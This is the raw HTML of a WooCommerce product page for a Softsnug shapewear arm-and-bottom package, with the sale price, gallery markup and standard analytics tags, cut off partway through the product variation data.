			<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://softsnug.com/wp-content/uploads/2021/02/ss-favi-new-100x100.png" sizes="32x32" />
<link rel="icon" href="https://softsnug.com/wp-content/uploads/2021/02/ss-favi-new.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://softsnug.com/wp-content/uploads/2021/02/ss-favi-new.png" />
<meta name="msapplication-TileImage" content="https://softsnug.com/wp-content/uploads/2021/02/ss-favi-new.png" />
		<style type="text/css" id="wp-custom-css">
			.review-extra {min-height:13em;}
.promo-div:after{ content:""; position: absolute; height: 80%; width: 1px; background: #c8c8c8; top: 10%; right: 0; }
.elementor-24545 .elementor-element.elementor-element-655e944 > .elementor-background-overlay, .elementor-27862 .elementor-element.elementor-element-a8fd4e0 > .elementor-background-overlay{  opacity:0;
}
.elementor-27862 .elementor-element.elementor-element-c512b50 .elementor-wrapper, .elementor-24545 .elementor-element.elementor-element-3e5519a .elementor-wrapper{aspect-ratio:2.8;}
.woocommerce-checkout #payment ul.payment_methods li img { max-height:40px;}
.wpgs-lightbox-icon::before { opacity:0;}
@media screen and (max-width: 767px) { 	.slick-list{ pointer-events:none;}}

.hoverimg .elementor-widget-container { overflow:hidden;}

.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary{
	display:flex!important;
	justify-content:space-between!important;
}


.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-add:hover, .cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-add:active{
	background-color:#7a0713;
}

.cr-ajax-reviews-review-form .cr-review-form-not-logged-in .cr-review-form-continue:hover, 
.cr-ajax-reviews-review-form .cr-review-form-not-logged-in .cr-review-form-continue:active,
.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-buttons .cr-review-form-submit{
	background-color:#7a0713;
}


.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-add,
.cr-ajax-reviews-review-form .cr-review-form-not-logged-in .cr-review-form-continue{
	background-color:#7a0713;
	color:#fff;
	border:0;
	padding:10px 25px;
	border-radius:5px;
}		</style>
				
		<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CDL6AIBC77U1I7I92MJG');
  ttq.page();
}(window, document, 'ttq');
</script>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)
;
})(window,document,'script','dataLayer','GTM-T4VBJGQ');</script>
<!-- End Google Tag Manager -->
		
		
		
    <link rel='stylesheet' id='whp9769tw-bs4.css-css' href='https://softsnug.com/wp-content/plugins/wp-security-hardening/modules/inc/assets/css/tw-bs4.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp3065font-awesome.min.css-css' href='https://softsnug.com/wp-content/plugins/wp-security-hardening/modules/inc/fa/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp7133front.css-css' href='https://softsnug.com/wp-content/plugins/wp-security-hardening/modules/css/front.css' type='text/css' media='all' />
</head>
    <body>
		
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4VBJGQ
"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--         <header>
            <div class="head-menu">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-lg-4">
                            <ul class="head-media"> 
                                <li><a href="https://facebook.com/softsnug" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                                <li><a href="https://www.instagram.com/softsnug/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                                <li><a href="https://www.youtube.com/channel/UC-x3pbaysTSRlsEDGExMjyw" target="_blank"><i class="fab fa-youtube"></i></a></li>
                            </ul>
                        </div>
                        <div class="col-lg-4">
                            <div class="center-cnt">
                                <h2>Free Shipping + Premium Tote Bag for order above RM299</h2>
                            </div>
                        </div>
                        <div class="col-lg-4">
                            <ul class="cart-head">
                                <li>
                                    <form id="search-in" role="search" method="get" class="search-form" action="https://softsnug.com/">
                                        <input type="text" value="" name="s">
                                    </form>
                                    <a type="button" id="btnStats" values="Stats"><i class="fas fa-search"></i></a>
                                    <a href="https://softsnug.com"><i class="fas fa-home"></i></a>
                                    <select>
                                        <option>MYR</option>
                                        <option>CD</option>
                                        <option>EUR</option>
                                        <option>GBP</option>
                                        <option>USD</option>
                                        <option>SGD</option>
                                    </select>
                                </li>
                                <li>
                                                                        <a href="https://softsnug.com/cart">MY Cart <span><i class="fas fa-shopping-cart"></i></span>0</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="navbar navbar-expand-lg navbar-light logo-locator">
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div class="head-logo">
                    <a href="https://softsnug.com">
                        <img src="https://softsnug.com/wp-content/uploads/2022/12/logo-1-1.png">
                    </a>
                </div>
                <div class="mobile-nav nav-upper">
                    <div class="nav-command">
                        <button href="#" class="btn-cart" data-toggle="modal" data-target="#mobile-search"><span class="fa fa-search mr-1"></span></button>
                                                    <a href="https://softsnug.com/cart" class="btn-cart"><span class="fa fa-shopping-cart mr-1"></span></a>
                                            </div>
                </div>
            </nav>
            <nav id="navbar_top" class="navbar navbar-expand-lg navbar-dark bg-red">
                <div class="collapse navbar-collapse" id="navbarCollapse">
                    <ul class="navbar-nav ">
                        <li id="menu-item-23671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23671"><a href="https://softsnug.com/" class="nav-link">Home</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://softsnug.com/shop/" class="nav-link">Shop</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://softsnug.com/about/" class="nav-link">About Us</a></li>
<li id="menu-item-22996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996"><a href="#" class="nav-link">Special Tech Fabric</a>
<ul class="sub-menu">
	<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" href="https://softsnug.com/thermalfabric/" class="nav-link">Thermal Fabric</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a target="_blank" href="https://softsnug.com/essentialfabric/" class="nav-link">Essential Thermal Fabric</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a target="_blank" href="https://softsnug-lookbook.webflow.io/hotsuit" class="nav-link">HotSuit Essential Thermal</a></li>
</ul>
</li>
                    </ul>
                </div>
            </nav>
        </header> -->
		<!-- 	NEW HEADER	 -->
		<header class="custom-header">
            <div class ="navbar-container" id ="navbar">
                <div class="top text-center">
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="nav-toggle__text"></span>
                    </button>
                    <a class="navbar-brand" href="https://softsnug.com">
                        <img src="https://softsnug.com/wp-content/uploads/2022/12/logo-1-1.png">
                    </a>
                    <div class="mobile-version">
                        <div class="mobile-option">
                             <a href ="" class="btn-cart search" data-toggle="modal" data-target="#mobile-search">
                                 <i class="fa fa-search"></i>
                             </a>
<!--                              <a href ="" class="search">
                                 <i class="fa fa-shopping-cart"></i>
                             </a> -->
							                             <a href="https://softsnug.com/cart" class="btn-cart search"><span class="fa fa-shopping-cart mr-1"></span></a>
                                                </div>
                     </div>
                </div>
                
                 <nav class="navbar navbar-expand-lg main_nav">
                    <div class="collapse navbar-collapse align-items-center" id="navbarCollapse">
                        <ul class="navbar-nav mr-auto no-filter  col-custom col-nav">
                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23671"><a href="https://softsnug.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://softsnug.com/shop/" class="nav-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://softsnug.com/about/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996"><a href="#" class="nav-link">Special Tech Fabric</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" href="https://softsnug.com/thermalfabric/" class="nav-link">Thermal Fabric</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a target="_blank" href="https://softsnug.com/essentialfabric/" class="nav-link">Essential Thermal Fabric</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a target="_blank" href="https://softsnug-lookbook.webflow.io/hotsuit" class="nav-link">HotSuit Essential Thermal</a></li>
</ul>
</li>
                         </ul>
                         <h2 class="site-title m-auto col-custom">Softsnug</h2>
                         <div class="head-menu">
							  <ul class="options ml-auto col-custom col-option-nav list-unstyled cart-head">
                                <li>
									 <form id="search-in" role="search" method="get" class="search-form" action="https://softsnug.com/">
                                        <input type="text" value="" name="s">
                                    </form>
									<a href="javascript: void(0);" type="button" id="btnStats" values="Stats"><i class="fa fa-search"></i></a>
								</li>
                                <li class="c_switcher"><i class="fa fa-home"></i>
<!--                                     <select>
                                        <option>MYR</option>
                                        <option>CD</option>
                                        <option>EUR</option>
                                        <option>GBP</option>
                                        <option>USD</option>
                                        <option>SGD</option>
                                    </select> -->
									<form action="" method="post" id="alg_currency_selector"><select name="alg_currency" id="alg_currency_select" class="alg_currency_select" onchange="this.form.submit()"><option id="alg_currency_MYR" value="MYR"  selected='selected'>Malaysian ringgit</option><option id="alg_currency_SGD" value="SGD" >Singapore dollar</option></select><noscript><input type="submit" value="Refresh"></noscript></form>									
                                </li>
                                <li class="cart-div">
									                                    <a href="https://softsnug.com/cart">
                                        My Cart
                                        <i class="fa fa-shopping-cart"></i>
                                        0                                    </a>
                                </li>
                            </ul>
						</div>
                    </div>
                </nav>
            </div>
        </header>
		<!-- 		 -->
        <div class="modal fade" id="mobile-search" tabindex="-1" role="dialog" aria-labelledby="mobile-search" aria-hidden="true">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-body">
                        <form role="search" method="get" class="search-form" action="https://softsnug.com/">
                            <input type="text" placeholder="Search All Products" value="" name="s">
                            <button type="submit" class="fa fa-search"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div><style type="text/css">
    .single-information .woocommerce-product-rating {
        display: none;
    }
</style>

<div class="single-product pt-5 pb-5">
    <div class="container container-lg">
        <div class="single-main mb-5">
            <div class="row">
                <div class="col-lg-6">
                    <div class="gallery-wrapper relative">
                        
	<span class="onsale">Sale!</span>
	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="package_web_aerobar-01" data-fancybox="wpgs-lightbox"  href="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-scaled.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img fetchpriority="high" width="600" height="887" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" data-zoom_src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-scaled.jpg" data-large_image="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-scaled.jpg" data-o_img="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg" data-zoom-image="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-693x1024.jpg" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg 600w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-203x300.jpg 203w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-693x1024.jpg 693w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-768x1135.jpg 768w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-1040x1536.jpg 1040w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-1386x2048.jpg 1386w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-scaled.jpg 1733w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="SMxSS_963_1024x1024.jpg"                 href="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="600" height="900" src="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-600x900.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg" data-large_image="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg 683w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="SMxSS_946_1024x1024.jpg"                 href="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="600" height="900" src="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-600x900.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg" data-large_image="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg 683w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="SMxSS_943_1024x1024.jpg"                 href="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="600" height="900" src="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-600x900.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg" data-large_image="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg 683w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="175978372_464857038115588_7793395452917737146_n"                 href="https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="600" height="806" src="https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-600x806.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n.jpg" data-large_image="https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n.jpg" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-600x806.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-223x300.jpg 223w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-762x1024.jpg 762w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-768x1031.jpg 768w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n.jpg 1064w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="aerobar_web-02"                 href="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="600" height="718" src="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-600x718.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-scaled.jpg" data-large_image="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-scaled.jpg" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-600x718.jpg 600w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-251x300.jpg 251w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-856x1024.jpg 856w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-768x918.jpg 768w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-1284x1536.jpg 1284w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-1713x2048.jpg 1713w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="aerobar_web-01"                 href="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-scaled.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="600" height="900" src="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-600x900.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-scaled.jpg" data-large_image="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-scaled.jpg" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-683x1024.jpg 683w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-768x1152.jpg 768w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-1024x1536.jpg 1024w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-1365x2048.jpg 1365w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="wpgs-nav"><div><img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="wpgs-thumb-main-image" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-300x300.jpg 300w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-300x300.jpg 300w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-300x300.jpg 300w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div></div>
</div>
                    </div>
                </div>
                <div class="col-lg-6">
                    <div class="single-information">
                        <ul class="list-unstyled single-bread">
                            <li><a href="https://softsnug.com/product-category/uncategorized/">Uncategorized</a></li>                        </ul>
                        <h1 class="product_title entry-title">SoftSnug Arm &#038; Bottom package</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.53 out of 5"><span style="width:90.6%">Rated <strong class="rating">4.53</strong> out of 5 based on <span class="rating">15</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">15</span> customer reviews)</a>
						</div>

<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>407.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;&#077;407.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>269.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;&#077;269.00.</span><!-- hoolah PRODUCT WIDGET -->
<div class="hoolah_product_data" data-currency="MYR" style="display: none">269</div>
<!-- End hoolah PRODUCT WIDGET --> </p>

<form class="variations_form cart" action="https://softsnug.com/product/soft-snug-package-2/" method="post" enctype='multipart/form-data' data-product_id="7562" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;Freeme9 S size&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;P1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7563,&quot;variation_is_active&quot;:true,&quot;variation_is_v